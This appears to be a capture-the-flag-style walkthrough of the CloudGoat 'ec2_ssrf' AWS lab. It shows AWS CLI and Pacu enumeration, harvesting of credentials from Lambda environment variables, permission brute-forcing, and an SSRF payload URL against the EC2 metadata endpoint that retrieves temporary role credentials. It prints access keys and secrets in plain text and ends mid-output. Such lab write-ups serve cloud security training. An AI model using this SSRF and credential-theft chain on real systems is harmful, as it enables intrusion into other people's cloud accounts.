Scenario Link – Click Here
Scenario: ec2_ssrf
Size: Medium
Difficulty: Moderate
Command: $ cloudgoat create ec2_ssrf
Scenario Resources
- 1 VPC with:
- EC2 x 1
- 1 Lambda Function
- 1 S3 Bucket
Scenario Start(s)
- IAM User “Solus”
Scenario Goal(s)
Invoke the “cg-lambda-[ CloudGoat ID ]” Lambda function.
Launching the vulnerable instance
Open a terminal and run:

cloudgoat create ec2_ssrfCreates a Vulnerable infrastructure in your AWS account
Initial Access
Access and Secret Key for the scenario.
cloudgoat_output_solus_access_key_id = AKIAUN72NJWAUCAOZRX2
cloudgoat_output_solus_secret_key = Iy6ipE6cQTRM8Ix7DHCnPKXA1z5hl+mcQ6k1fMTzEnumeration
Enum using AWSCLI
Create an AWS profile in CLI
aws configure --profile solus
AWS Whoami.
aws sts get-caller-identity --profile solus
List All Lambda Functions.
aws lambda list-functions --region us-east-1 --profile solusThis is the result.
┌──(kali㉿kali)-[~]
└─$ aws lambda list-functions --region us-east-1 --profile solus
{
"Functions": [
{
"FunctionName": "cg-lambda-cgidora6cd9pwx",
"FunctionArn": "arn:aws:lambda:us-east-1:304930966913:function:cg-lambda-cgidora6cd9pwx",
"Runtime": "python3.11",
"Role": "arn:aws:iam::304930966913:role/cg-lambda-role-cgidora6cd9pwx-service-role",
"Handler": "lambda.handler",
"CodeSize": 223,
"Description": "Invoke this Lambda function for the win!",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2025-08-04T13:07:02.799+0000",
"CodeSha256": "jtqUhalhT3taxuZdjeU99/yQTnWVdMQQQcQGhTRrsqI=",
"Version": "$LATEST",
"Environment": {
"Variables": {
"EC2_ACCESS_KEY_ID": "AKIAUN72NJWA46TCGINW",
"EC2_SECRET_KEY_ID": "NuadQ9NJFz7qhrBYA0Trq5WHoYL4+v7V3Q2oZgUq"
}
},
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "d3f245c6-5c24-4129-9464-3c0255214cde",
"PackageType": "Zip",
"Architectures": [
"x86_64"
],
"EphemeralStorage": {
"Size": 512
},
"SnapStart": {
"ApplyOn": "None",
"OptimizationStatus": "Off"
},
"LoggingConfig": {
"LogFormat": "Text",
"LogGroup": "/aws/lambda/cg-lambda-cgidora6cd9pwx"
}
}
]
}
Found EC2 Instance details and lambda function name.
"EC2_ACCESS_KEY_ID": "AKIAUN72NJWA425G47V4",
"EC2_SECRET_KEY_ID": "74BSFpbNmyiH9SeLzQCdb3RFsIaGj+KcWWpSsLUl"
"FunctionName": "cg-lambda-cgidora6cd9pwx"
Get code download URL + deployment details
aws lambda get-function --function-name cg-lambda-cgid8pv60c7dvx --profile solusThis is the result.
┌──(kali㉿kali)-[~]
└─$ aws lambda get-function-configuration --function-name cg-lambda-cgidora6cd9pwx --profile solus
{
"FunctionName": "cg-lambda-cgidora6cd9pwx",
"FunctionArn": "arn:aws:lambda:us-east-1:304930966913:function:cg-lambda-cgidora6cd9pwx",
"Runtime": "python3.11",
"Role": "arn:aws:iam::304930966913:role/cg-lambda-role-cgidora6cd9pwx-service-role",
"Handler": "lambda.handler",
"CodeSize": 223,
"Description": "Invoke this Lambda function for the win!",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2025-08-04T13:07:02.799+0000",
"CodeSha256": "jtqUhalhT3taxuZdjeU99/yQTnWVdMQQQcQGhTRrsqI=",
"Version": "$LATEST",
"Environment": {
"Variables": {
"EC2_ACCESS_KEY_ID": "AKIAUN72NJWA46TCGINW",
"EC2_SECRET_KEY_ID": "NuadQ9NJFz7qhrBYA0Trq5WHoYL4+v7V3Q2oZgUq"
}
},
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "d3f245c6-5c24-4129-9464-3c0255214cde",
"State": "Active",
"LastUpdateStatus": "Successful",
"PackageType": "Zip",
"Architectures": [
"x86_64"
],
"EphemeralStorage": {
"Size": 512
},
"SnapStart": {
"ApplyOn": "None",
"OptimizationStatus": "Off"
},
"RuntimeVersionConfig": {
"RuntimeVersionArn": "arn:aws:lambda:us-east-1::runtime:26afe95b80f712a3037463ff3166f54bef5aa010c870d7110cc2ce1e1233a3d5"
},
"LoggingConfig": {
"LogFormat": "Text",
"LogGroup": "/aws/lambda/cg-lambda-cgidora6cd9pwx"
}
}
This is the link for the code in the Lambda function. Link


Open the link. A zip file containing the lambda function code is downloaded. Unzip and open the file.
Enum using PACU
Run pacu and create a new session named solus.
Import the solus keys using import_keys solus command.
Use search lambda command to find the lambda commands we can use in pacu.

For enumeration, we can lambda__enum command that searches every region. We know the region is us -east-1 so, use this command.
run lambda__enum --region us-east-1
We found the secret keys of EC2.
We can use a single command to get everything using the following pacu command.
data lambdaThis is the result that contains everything enumerated using AWS CLI, but using one command.
Pacu (solus:imported-solus) > data lambda
{
"AccountLimit": {
"CodeSizeUnzipped": 262144000,
"CodeSizeZipped": 52428800,
"ConcurrentExecutions": 10,
"TotalCodeSize": 80530636800,
"UnreservedConcurrentExecutions": 10
},
"AccountUsage": {
"FunctionCount": 1,
"TotalCodeSize": 223
},
"Functions": [
{
"Aliases": [],
"Architectures": [
"x86_64"
],
"Code": {
"Location": "https://prod-04-2014-tasks.s3.us-east-1.amazonaws.com/snapshots/304930966913/cg-lambda-cgid8pv60c7dvx-59134e60-bba1-456b-b0aa-b56012bdb7fc?versionId=YXL8.zmWBLKV0yzHmx4cYmyE9OGyC1Iy&X-Amz-Security-Token=IQoJb3JpZ2luX2VjEBUaCXVzLWVhc3QtMSJGMEQCIEhhNaKpm83PU9s8uJyuHrHs6P50vWMWv8rWm1f4bQ2gAiAxcIUn3QWXNM17G6fhVP%2FlyYDU4P9VOS99qsOmKDT5ICqJAgg%2BEAAaDDc0OTY3ODkwMjgzOSIMzYIjOIpXheLjNz6cKuYBvw5c%2F04GpC6LpduSL2O%2Bd9djMcBnCB%2BZzBbmqbn0OA6yIGmQVSn96l9AEhH7Cusvs%2FPOyI6pJDdeY6QOPmHP%2FDHDDtB%2FPq%2BRljL70SORNebf7NzdIkKETLQT3OX2I7wWrUYLyB3RCf0QPL22XLRVrG1huQeHKVoCLkSxIHsIaDGaQA7azhMdQ3x2LBFJFqrYGg%2BG10W6xwaCxoDiNRK%2Bft7sKDlAPRIdvwj%2FsHjXV5bXITbBeGIrQkj6dl9Vfl2h4RlJclKeW7UzqI%2BL4S70%2F9MgcdzieqC1m3lfkSLmPxNnKovdUvgw%2BZaMxAY6kAHBRu2b5kWssjUHnG7iqorJ7AOMs%2FjRhglJHV3P4Z77T08Ma5Amwj%2FPmQ9LMArJ419%2BzczKcqgoY4VBy9L57NpCCilJ1cUBuogisGy7hNDTNG5QEmF7sbIxedHiVJv%2F8xxT4%2FXfXSI3WVuYw%2Fed0%2BHks9XdD70QroLagyPESwErIKNVHsGJbdwesfoC1zgk8bA%3D&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Date=20250725T063035Z&X-Amz-SignedHeaders=host&X-Amz-Expires=600&X-Amz-Credential=ASIA25DCYHY3WUQVN2ZR%2F20250725%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Signature=1b77090e216c791e514d2caf673652becb8df7e4c65e4b7ef9f8dc68c5f59290",
"RepositoryType": "S3"
},
"CodeSha256": "jtqUhalhT3taxuZdjeU99/yQTnWVdMQQQcQGhTRrsqI=",
"CodeSize": 223,
"Description": "Invoke this Lambda function for the win!",
"Environment": {
"Variables": {
"EC2_ACCESS_KEY_ID": "AKIAUN72NJWA425G47V4",
"EC2_SECRET_KEY_ID": "74BSFpbNmyiH9SeLzQCdb3RFsIaGj+KcWWpSsLUl"
}
},
"EphemeralStorage": {
"Size": 512
},
"EventSourceMappings": [],
"FunctionArn": "arn:aws:lambda:us-east-1:304930966913:function:cg-lambda-cgid8pv60c7dvx",
"FunctionName": "cg-lambda-cgid8pv60c7dvx",
"Handler": "lambda.handler",
"LastModified": "2025-07-24T12:30:16.865+0000",
"LoggingConfig": {
"LogFormat": "Text",
"LogGroup": "/aws/lambda/cg-lambda-cgid8pv60c7dvx"
},
"MemorySize": 128,
"PackageType": "Zip",
"Policy": [],
"Region": "us-east-1",
"RevisionId": "4855f808-e0aa-4137-9164-cfd1e6286fea",
"Role": "arn:aws:iam::304930966913:role/cg-lambda-role-cgid8pv60c7dvx-service-role",
"Runtime": "python3.11",
"SnapStart": {
"ApplyOn": "None",
"OptimizationStatus": "Off"
},
"Tags": {
"Scenario": "iam_privesc_by_key_rotation",
"Stack": "CloudGoat"
},
"Timeout": 3,
"TracingConfig": {
"Mode": "PassThrough"
},
"Version": "$LATEST"
}
]
}Enumerating the discovered credentials
These are the credentials.
"EC2_ACCESS_KEY_ID": "AKIAUN72NJWA425G47V4",
"EC2_SECRET_KEY_ID": "74BSFpbNmyiH9SeLzQCdb3RFsIaGj+KcWWpSsLUl"Create an AWS profile in CLI.
aws configure --profile ec2lambda
Enum using AWS CLI
AWS whoami
aws sts get-caller-identity --profile ec2lambda
┌──(kali㉿kali)-[~/cloudgoat/ec2_ssrf]
└─$ aws sts get-caller-identity --profile ec2lambda
{
"UserId": "AIDAUN72NJWA7OJXSZ34M",
"Account": "304930966913",
"Arn": "arn:aws:iam::304930966913:user/wrex-cgid8pv60c7dvx"
}Enumerate users, groups, and policies using these commands.
aws iam list-users --profile ec2lambda
aws iam list-groups --profile ec2lambda
aws iam list-attached-user-policies --user-name wrex-cgid8pv60c7dvx --profile ec2lambdaWe are getting the not authorized error for the above commands. So, we use PACU to brute force the permissions.
Enum using Pacu
Run pacu and create a new session and name it ec2lambda.

Import the ec2lambda keys using this command.
import_keys ec2lambda
Use the search iam Command for searching iam command. These are the commands we can run
Pacu (ec2lambda:imported-ec2lambda) > search iam
[Category: ESCALATE]
iam__privesc_scan
[Category: RECON_UNAUTH]
iam__enum_users
[Category: ENUM]
iam__bruteforce_permissions
iam__decode_accesskey_id
iam__detect_honeytokens
iam__enum_action_query
iam__enum_permissions
iam__enum_users_roles_policies_groups
iam__get_credential_report
[Category: PERSIST]
iam__backdoor_assume_role
iam__backdoor_users_keys
iam__backdoor_users_passwordAs we don’t have authorization to list users, groups and policies. Let’s try to brute force the permissions using the following pacu command.
run iam__bruteforce_permissions --region us-east-1It takes some time after completing the command. Run the following command to get the user permissions.
whoamiThese are the permissions.
Pacu (ec2lambda:imported-ec2lambda) > whoami
{
"UserName": null,
"RoleName": null,
"Arn": null,
"AccountId": null,
"UserId": null,
"Roles": null,
"Groups": null,
"Policies": null,
"AccessKeyId": "AKIAUN72NJWA425G47V4",
"SecretAccessKey": "74BSFpbNmyiH9SeLzQCd********************",
"SessionToken": null,
"KeyAlias": "imported-ec2lambda",
"PermissionsConfirmed": null,
"Permissions": {
"Allow": [
"sts:GetCallerIdentity",
"sts:GetSessionToken",
"dynamodb:DescribeEndpoints",
"ec2:DescribeVpcClassicLink",
"ec2:DescribeHosts",
"ec2:DescribePublicIpv4Pools",
"ec2:DescribeConversionTasks",
"ec2:DescribeReservedInstancesOfferings",
"ec2:DescribeTransitGatewayRouteTables",
"ec2:DescribeIamInstanceProfileAssociations",
"ec2:DescribeBundleTasks",
"ec2:DescribeVpcs",
"ec2:DescribeAvailabilityZones",
"ec2:DescribeVolumesModifications",
"ec2:DescribeAccountAttributes",
"ec2:DescribeSnapshots",
"ec2:DescribePlacementGroups",
"ec2:DescribeClassicLinkInstances",
"ec2:DescribeFpgaImages",
"ec2:DescribeInstanceStatus",
"ec2:DescribeInstances",
"ec2:DescribeVpnGateways",
"ec2:DescribeImportSnapshotTasks",
"ec2:DescribeDhcpOptions",
"ec2:DescribeFlowLogs",
"ec2:DescribeVpcPeeringConnections",
"ec2:DescribeInstanceCreditSpecifications",
"ec2:DescribeNetworkInterfacePermissions",
"ec2:DescribeSecurityGroups",
"ec2:DescribeVpcEndpointConnections",
"ec2:DescribeReservedInstances",
"ec2:DescribeVolumes",
"ec2:DescribeClientVpnEndpoints",
"ec2:DescribeNatGateways",
"ec2:DescribeHostReservations",
"ec2:DescribeVpcClassicLinkDnsSupport",
"ec2:DescribeSpotPriceHistory",
"ec2:DescribeInternetGateways",
"ec2:DescribeFleets",
"ec2:DescribeImportImageTasks",
"ec2:DescribeRegions",
"ec2:DescribeSpotInstanceRequests",
"ec2:DescribeScheduledInstances",
"ec2:DescribeSubnets",
"ec2:DescribePrincipalIdFormat",
"ec2:DescribeVpnConnections",
"ec2:DescribeAddresses",
"ec2:DescribeExportTasks",
"ec2:DescribeCapacityReservations",
"ec2:DescribeIdFormat",
"ec2:DescribeVpcEndpointServiceConfigurations",
"ec2:DescribeTransitGateways",
"ec2:DescribeVpcEndpoints",
"ec2:DescribeLaunchTemplates",
"ec2:DescribeHostReservationOfferings",
"ec2:DescribeSpotFleetRequests",
"ec2:DescribeNetworkAcls",
"ec2:DescribeVpcEndpointConnectionNotifications",
"ec2:DescribeVolumeStatus",
"ec2:DescribeCustomerGateways",
"ec2:DescribeAggregateIdFormat",
"ec2:DescribeTags",
"ec2:DescribeTransitGatewayAttachments",
"ec2:DescribeEgressOnlyInternetGateways",
"ec2:DescribeKeyPairs",
"ec2:DescribePrefixLists",
"ec2:DescribeReservedInstancesModifications",
"ec2:DescribeTransitGatewayVpcAttachments",
"ec2:DescribeRouteTables",
"ec2:DescribeNetworkInterfaces"
],
"Deny": []
}
}
EC2 Enumeration
We have already created a profile (ec2lambda).
Using AWS CLI
aws sts get-caller-identity --profile ec2lambda
aws ec2 describe-instances --region us-east-1 --profile ec2lambda
aws ec2 describe-instances --query "Reservations[*].Instances[*].IamInstanceProfile.Arn" --profile ec2lambda
aws ec2 describe-security-groups --profile ec2lambdaRun
┌──(kali㉿kali)-[~]
└─$ aws ec2 describe-instances --region us-east-1 --profile ec2lambda
{
"Reservations": [
{
"ReservationId": "r-0b2e5c6a8345e2615",
"OwnerId": "304930966913",
"Groups": [],
"Instances": [
{
"Architecture": "x86_64",
"BlockDeviceMappings": [
{
"DeviceName": "/dev/sda1",
"Ebs": {
"AttachTime": "2025-08-04T13:07:18+00:00",
"DeleteOnTermination": true,
"Status": "attached",
"VolumeId": "vol-083677fdd29ea0519"
}
}
],
"ClientToken": "terraform-20250804130716125100000005",
"EbsOptimized": false,
"EnaSupport": true,
"Hypervisor": "xen",
"IamInstanceProfile": {
"Arn": "arn:aws:iam::304930966913:instance-profile/cg-ec2-instance-profile-cgidora6cd9pwx",
"Id": "AIPAUN72NJWA2ZQNX4IHY"
},
"NetworkInterfaces": [
{
"Association": {
"IpOwnerId": "amazon",
"PublicDnsName": "ec2-44-193-214-79.compute-1.amazonaws.com",
"PublicIp": "44.193.214.79"
},
"Attachment": {
"AttachTime": "2025-08-04T13:07:17+00:00",
"AttachmentId": "eni-attach-018d047175c237404",
"DeleteOnTermination": true,
"DeviceIndex": 0,
"Status": "attached",
"NetworkCardIndex": 0
},
"Description": "",
"Groups": [
{
"GroupId": "sg-0b3c16eedd611490e",
"GroupName": "cg-ec2-ssh-cgidora6cd9pwx"
}
],
"Ipv6Addresses": [],
"MacAddress": "02:36:41:27:94:c7",
"NetworkInterfaceId": "eni-0521e3ba36de08262",
"OwnerId": "304930966913",
"PrivateDnsName": "ip-10-10-10-220.ec2.internal",
"PrivateIpAddress": "10.10.10.220",
"PrivateIpAddresses": [
{
"Association": {
"IpOwnerId": "amazon",
"PublicDnsName": "ec2-44-193-214-79.compute-1.amazonaws.com",
"PublicIp": "44.193.214.79"
},
"Primary": true,
"PrivateDnsName": "ip-10-10-10-220.ec2.internal",
"PrivateIpAddress": "10.10.10.220"
}
],
"SourceDestCheck": true,
"Status": "in-use",
"SubnetId": "subnet-06413224e1ff55622",
"VpcId": "vpc-014b294b36f6e4c6f",
"InterfaceType": "interface",
"Operator": {
"Managed": false
}
}
],
"RootDeviceName": "/dev/sda1",
"RootDeviceType": "ebs",
"SecurityGroups": [
{
"GroupId": "sg-0b3c16eedd611490e",
"GroupName": "cg-ec2-ssh-cgidora6cd9pwx"
}
],
"SourceDestCheck": true,
"Tags": [
{
"Key": "Stack",
"Value": "CloudGoat"
},
{
"Key": "Name",
"Value": "cg-ubuntu-ec2-cgidora6cd9pwx"
},
{
"Key": "Scenario",
"Value": "iam_privesc_by_key_rotation"
}
],
"VirtualizationType": "hvm",
"CpuOptions": {
"CoreCount": 1,
"ThreadsPerCore": 2
},
"CapacityReservationSpecification": {
"CapacityReservationPreference": "open"
},
"HibernationOptions": {
"Configured": false
},
"MetadataOptions": {
"State": "applied",
"HttpTokens": "optional",
"HttpPutResponseHopLimit": 2,
"HttpEndpoint": "enabled",
"HttpProtocolIpv6": "disabled",
"InstanceMetadataTags": "disabled"
},
"EnclaveOptions": {
"Enabled": false
},
"BootMode": "uefi-preferred",
"PlatformDetails": "Linux/UNIX",
"UsageOperation": "RunInstances",
"UsageOperationUpdateTime": "2025-08-04T13:07:17+00:00",
"PrivateDnsNameOptions": {
"HostnameType": "ip-name",
"EnableResourceNameDnsARecord": false,
"EnableResourceNameDnsAAAARecord": false
},
"MaintenanceOptions": {
"AutoRecovery": "default"
},
"CurrentInstanceBootMode": "uefi",
"NetworkPerformanceOptions": {
"BandwidthWeighting": "default"
},
"Operator": {
"Managed": false
},
"InstanceId": "i-0192606afafb3ebbe",
"ImageId": "ami-0ca5a2f40c2601df6",
"State": {
"Code": 16,
"Name": "running"
},
"PrivateDnsName": "ip-10-10-10-220.ec2.internal",
"PublicDnsName": "ec2-44-193-214-79.compute-1.amazonaws.com",
"StateTransitionReason": "",
"KeyName": "cg-ec2-key-pair-cgidora6cd9pwx",
"AmiLaunchIndex": 0,
"ProductCodes": [],
"InstanceType": "t3.micro",
"LaunchTime": "2025-08-04T13:07:17+00:00",
"Placement": {
"GroupName": "",
"Tenancy": "default",
"AvailabilityZone": "us-east-1a"
},
"Monitoring": {
"State": "disabled"
},
"SubnetId": "subnet-06413224e1ff55622",
"VpcId": "vpc-014b294b36f6e4c6f",
"PrivateIpAddress": "10.10.10.220",
"PublicIpAddress": "44.193.214.79"
}
]
}
]
}
Useful info from the above command result
PublicIpAddress: 44.193.214.79
Open ports: 80,22Open the website running on port 80
Do research on SSRF ec2. I found this URL: https://hackingthe.cloud/aws/exploitation/ec2-metadata-ssrf/
From the research, http://44.193.214.79/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
Replace the first IP address with your public IP address.
http://PublicIpAddress/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/This is the result. It contains a role file.
cg-ec2-role-cgidora6cd9pwx
If the role name is added to the above URL, it displays the new temporary credentials for the role.
http://44.193.214.79/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/

{ "Code" : "Success", "LastUpdated" : "2025-08-04T13:54:47Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIAUN72NJWAYPZDJXO6", "SecretAccessKey" : "U9rL/mgeuPaD8D4EOs+TPp5rWJj4T/ylPmhr+2MZ", "Token" : 